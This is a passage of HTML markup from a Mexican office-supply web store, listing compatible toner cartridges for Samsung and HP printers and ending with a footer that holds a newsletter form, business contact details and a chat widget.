	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3857&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3857"
		class="compare button  "
		data-product_id="3857"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3857" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" title="Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3869 product type-product status-publish has-post-thumbnail product_cat-samsung product_cat-toner-compatible product_tag-ml-1660 product_tag-ml-1661 product_tag-ml-1665 product_tag-ml-1666 product_tag-ml-1667 product_tag-ml-1675 product_tag-ml-1860 product_tag-ml-1861 product_tag-ml-1864 product_tag-ml-1865 product_tag-ml-1865w product_tag-mlt-d104s product_tag-samsung product_tag-scx-3200 product_tag-scx-3201 product_tag-scx-3205 product_tag-scx-3206 product_tag-scx-3210 product_tag-scx-3217 product_tag-scx-3218 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico MLT-D104S" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3869 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3869"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3869,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3869&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3869"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3869"
		class="compare button  "
		data-product_id="3869"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3869" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" title="Cartucho de Toner Generico MLT-D104S">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/" rel="tag">Samsung</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico MLT-D104S</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/">Cartucho de Toner Generico MLT-D104S</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3869" data-quantity="1" class="button product_type_simple" data-product_id="3869" data-product_sku="MLT-D104S" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico MLT-D104S&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3869" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico MLT-D104S" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/" rel="tag">Samsung</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico MLT-D104S</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/">Cartucho de Toner Generico MLT-D104S</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>ML1660 / ML1675 / ML1865 / ML1665K / ML1673 / ML1674 / ML1673DCS / ML1865K / ML1864K / ML1861K / SCS3200 / SCX3210K / SCX3205K / SCX3205 / SCX3210K / SCX3210WK.</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3869" data-quantity="1" class="button product_type_simple" data-product_id="3869" data-product_sku="MLT-D104S" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico MLT-D104S&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3869" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3869 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3869"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3869,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3869&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3869"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3869"
		class="compare button  "
		data-product_id="3869"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3869" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" title="Cartucho de Toner Generico MLT-D104S">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3876 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf401x product_tag-color-laserjet-m277c6 product_tag-color-laserjet-pro-mfp-m252dw product_tag-color-laserjet-pro-mfp-m252n product_tag-color-laserjet-pro-mfp-m277dw product_tag-color-laserjet-pro-mfp-m277n product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m277c6 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF401X CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3876 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3876"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3876,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3876&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3876"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3876"
		class="compare button  "
		data-product_id="3876"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3876" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" title="Cartucho de Toner Generico CF401X CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF401X CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/">Cartucho de Toner Generico CF401X CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3876" data-quantity="1" class="button product_type_simple" data-product_id="3876" data-product_sku="UNIVHPCL85" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF401X CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3876" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF401X CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF401X CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/">Cartucho de Toner Generico CF401X CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>201X</p>
<p>HP Laser Jet Pro Color M252DW / M272DW</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3876" data-quantity="1" class="button product_type_simple" data-product_id="3876" data-product_sku="UNIVHPCL85" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF401X CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3876" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3876 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3876"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3876,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3876&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3876"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3876"
		class="compare button  "
		data-product_id="3876"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3876" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" title="Cartucho de Toner Generico CF401X CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768953452" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTim